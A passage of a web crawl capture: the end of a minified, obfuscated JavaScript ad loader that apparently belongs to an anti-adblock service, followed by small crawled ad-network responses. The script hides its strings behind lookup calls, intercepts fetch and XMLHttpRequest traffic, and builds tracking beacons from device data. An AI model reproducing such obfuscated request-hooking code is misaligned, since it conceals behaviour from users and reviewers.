Date)[o(3597)](),data:JSON[o(1163)]({country:r[o(3613)]||o(2926),should_apply_gdpr:r[o(2050)],url:window[o(1763)][o(1424)],host:t[o(2019)]||window[o(1763)][o(2581)],is_cmp_blocked:a,event_sample_ratio:i})}})}),s.A[o(2823)](o(2862)[o(1340)](a,o(432))[o(1340)](i))}catch(t){s.A[o(2823)](o(1887)[o(1340)](t))}}(t,a),s.A[d(2823)](d(3875)[d(1340)](p[d(1302)],", ")[d(1340)](JSON[d(1163)](g))),g[d(1137)]&&!new URL(window[d(1763)][d(1424)])[d(3230)][d(1770)](d(3359))&&d(3367)!==r.A[d(2173)](d(3359),!1))return s.A[d(2823)](d(2669)),void(h=!0);if(g[d(3027)]&&!u)return s.A[d(2823)](d(871)),void(h=!0);null!==(f=g[d(2972)])&&void 0!==f&&f[d(3662)]&&await async function(t,r){const o=d,i=t[o(1368)]((t=>Array[o(580)](document[o(2906)](o(3566)[o(1340)](t,'"]')))))[o(2722)]((t=>t instanceof HTMLLinkElement))[o(3363)]((t=>{const i=o,s=t[i(1564)](i(1424));return s?new Promise((o=>{const a=i,c=document[a(4006)](a(3704));c[a(2916)]=!0,Array[a(580)](t[a(1547)])[a(2088)]((t=>{const e=a;c[e(1785)](t[e(3093)],t[e(1998)])})),c[a(1424)]=(0,e.Wq)({protectUrlContext:r,url:s,kind:e.MN[a(2496)],endpoint:n.A[a(1346)]});let l=null;const u=t=>{const e=a;null!==l&&(clearTimeout(l),l=null),c[e(497)]=null,c[e(1984)]=null,o(t)};l=setTimeout((()=>{u(!1)}),3e3),c[a(497)]=()=>{t[a(2916)]=!0,u(!0)},c[a(1984)]=()=>{u(!1)},t[a(1838)](a(1234),c)})):Promise[i(4087)](!1)})),a=await Promise[o(3014)](i);s.A[o(2823)](o(2472)[o(1340)](JSON[o(1163)](a)))}(g[d(2972)][d(3662)],t),w.A[d(2603)]()&&w.A[d(3078)]()&&(0,Xe.Y)(t);const b=window,y=(0,o.VS)(g[d(2972)]);if(ue(t,b,y,{shouldHookDomContentLoadedLateListeners:!!g[d(3039)]}),function(t,e){const n=d;var r;if(s.A[n(2823)](n(2041)),null!==(r=window[n(2865)])&&void 0!==r&&r[n(1472)])return;const a=window[n(2865)]||[];window[n(2865)]={push:t=>de(t),__replaced:!0};for(const t of[...a][n(1115)]())de(t);const c=r=>{const a=n;if(a(1911)===r[a(2651)]){const n=r[a(3070)][0]instanceof Request?r[a(3070)][0][a(1318)]:r[a(3070)][0];s.A[a(2823)](a(4092),r[a(3070)][0],a(2112),(0,o.pI)(e,n),a(2016),t[a(1911)],t[a(1911)][a(2715)]),(0,o.pI)(e,n)?t[a(1911)](...r[a(3070)])[a(799)](r[a(4087)],r[a(3438)]):r[a(3438)](...r[a(3808)])}else if(a(2876)===r[a(2651)]){const n=i.A[a(2173)](t)[a(1486)][a(2173)][a(551)](r[a(1266)]);s.A[a(2823)](a(2414),n),(0,o.pI)(e,n)||r[a(3438)]()}else if(a(2698)===r[a(2651)]){var c;if(!r[a(3251)][a(1326)]||(null===(c=r[a(3251)][a(1326)])||void 0===c?void 0:c[a(3985)])<2)return void r[a(790)]();const t=r[a(3251)][a(1326)][1];if((0,o.pI)(e,t)||r[a(790)](),r[a(3251)][a(632)])return;r[a(3251)][a(632)]=!0;const n=new XMLHttpRequest;n[a(2405)]=t=>{const e=a;var o,i;n[e(2892)]===XMLHttpRequest[e(732)]&&r[e(3251)][e(3612)]&&(r[e(3251)][e(3612)]=!1,r[e(3251)][e(1422)]={readyState:n[e(2892)],response:n[e(411)],responseText:n[e(1370)],responseType:n[e(2879)],responseURL:n[e(2260)],responseXML:n[e(2391)],status:n[e(2673)],statusText:n[e(3072)],upload:n[e(2288)]},Object[e(2815)](t,e(2972),{writable:!1,value:r[e(3251)]}),null===(o=r[e(3251)])||void 0===o||null===(o=o[e(2405)])||void 0===o||null===(i=o[e(551)])||void 0===i||i[e(551)](o,r[e(3251)],t))},n[a(497)]=t=>{const e=a;var o,i;r[e(3251)][e(679)]&&r[e(3251)][e(1357)]&&(r[e(3251)][e(1357)]=!1,r[e(3251)][e(1422)]={readyState:n[e(2892)],response:n[e(411)],responseText:n[e(1370)],responseType:n[e(2879)],responseURL:n[e(2260)],responseXML:n[e(2391)],status:n[e(2673)],statusText:n[e(3072)],upload:n[e(2288)]},Object[e(2815)](t,e(2972),{writable:!1,value:r[e(3251)]}),null===(o=r[e(3251)][e(679)])||void 0===o||null===(i=o[e(551)])||void 0===i||i[e(551)](o,r[e(3251)],t))},n[a(1984)]=t=>{const e=a;var n,o;r[e(3251)][e(1984)]&&r[e(3251)][e(1357)]&&(r[e(3251)][e(1357)]=!1,Object[e(2815)](t,e(2972),{writable:!1,value:r[e(3251)]}),null===(n=r[e(3251)][e(1984)])||void 0===n||null===(o=n[e(551)])||void 0===o||o[e(551)](n,r[e(3251)],t))},n[a(2116)][a(551)](n,...r[a(3251)][a(1326)]),n[a(4077)][a(551)](n)}},l=window[n(1600)]||[];window[n(1600)]={push:t=>setTimeout((()=>c(t)),0)};for(const t of l)de((()=>c(t)))}(b,y),a[d(3377)]&&(0,Re.I)(a[d(3377)],l,u,t),async function(t,r,o){const i=d,s=r[i(430)];s&&s[i(2745)]&&(window[i(759)]=window[i(759)]||{},window[i(759)][i(3974)]=window[i(759)][i(3974)]||[],window[i(759)][i(3974)][i(469)]((()=>{const r=i;window[r(759)][r(984)]()[r(2354)](r(878),(i=>{const a=r;if(i[a(2542)])return;const c=function(t,e,n,r,o,i){const s=a;var c,l;const u=t[s(624)][s(1581)],d=u[s(2561)](s(3795))?null===(c=u[s(555)](s(3795))[1])||void 0===c?void 0:c[s(555)](":")[0]:x();return function(t,e,n,r,o,i,a,c,l,u,d,h,f,m,p,g,w,b,y,v,x,A,k,_,W){const z=s;return{dt:z(2020),pd:z(2058),di:t,ap:"",sr:n,pp:r,md:"1",ui:i,ti:a,de:c,pt:"",ps:"",rt:"",au:"",ar:"",cp:"",fd:"",ac:g,ai:w,pc:b,cr:y,cb:v,si:"",dm:A,pi:k,bt:"",gt:W}}(e[s(2019)],0,n,r,0,d,x(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[s(2564)](navigator[s(4099)])?"1":"2",0,0,0,0,0,0,0,o[s(778)],o[s(3809)],o[s(2369)][s(3863)]()[s(3638)](),o[s(1925)],ut.A[s(3239)](15,30),0,o[s(1852)]&&s(2531)==typeof o[s(1852)][0]&&s(2531)==typeof o[s(1852)][1]?""[s(1340)](o[s(1852)][0],"x")[s(1340)](o[s(1852)][1]):"",o[s(1925)],0,i||(null===(l=t[s(759)][s(984)]()[s(3332)](s(3613)))||void 0===l?void 0:l[0])||"")}(window,t,s[a(1166)],s[a(2539)],i,o),l=((t,r)=>{const o=a,i=new URL(o(2532));Object[o(1896)](r)[o(2088)]((t=>{const e=o;let[n,r]=t;r&&i[e(3230)][e(1739)](n,r)}));const s=t[o(624)][o(4006)](o(1127));return s[o(3523)]=(0,e.Wq)({protectUrlContext:{version:"v9",originalHostname:"_"},url:i[o(1424)],endpoint:n.A[o(1346)]}),s[o(1785)](o(2117),o(3367)),s})(window,c);document[a(1492)][a(3920)](l)}))})))}(t,g,a[d(3613)]),!1===(null===(m=g[d(2230)])||void 0===m?void 0:m[d(3403)])){const M=g[d(2230)][d(3041)]||[d(1342)];(0,De.je)(M)}g[d(3068)]||(0,De.lD)(g[d(2380)]||[]),(0,De.N2)(g[d(2380)]||[]),function(t,e,n){const r=d,o=[],i=Array[r(580)](t[r(624)][r(2906)](r(2878)));for(const t of i)try{const i=t[r(1926)];if(!i)continue;if(!Rt(i))continue;ie(i,e,n,o)}catch(t){}}(b,t,y);const v=se(b,t,y),A=1e3;let _=0;function W(t){const e=d;if(document[e(3456)])return _=t,requestAnimationFrame(W);t-_>=A&&(window[e(2718)]?window[e(2718)](v,{timeout:120}):setTimeout(v,0),_=t),requestAnimationFrame(W)}requestAnimationFrame(W)}finally{he(),h&&oe()}})(a,b,v,A)}catch(U){s.A[c(4050)](U,c(635),U[c(2550)])}}catch(C){throw C}finally{he(),(0,g.H4)()}})(Je)})()})();
}();
//# sourceMappingURL=https://html-load.cc/loader.min.js.map


--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -259
content:
1afd9457-2b73-45c9-bb0a-7ef926bda3a6

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWZFSkb1uPy_gz6EnPjz2UTqyktxoRU3STXj4DmMXHFkSnvn4sZOoJ8qbku6L08IzvAguiQib0a-HWmUqmIbgjYrz-iUX-9YUBlOWkV5rP8mhVufjNuCtHbfIQc_F52cJHxEXuo5TlgaBtiaZ55ifKSnf-NPq7P_mkXdlxepeKE4hVPrPSoceHA__0=/_-ad-plugin-_adblue./flash/advertis/adsinsert./adframe728b.
body_size: -1283
content:
window['9def6083-2321-4b0b-a792-dfe8a2456e84'] = true;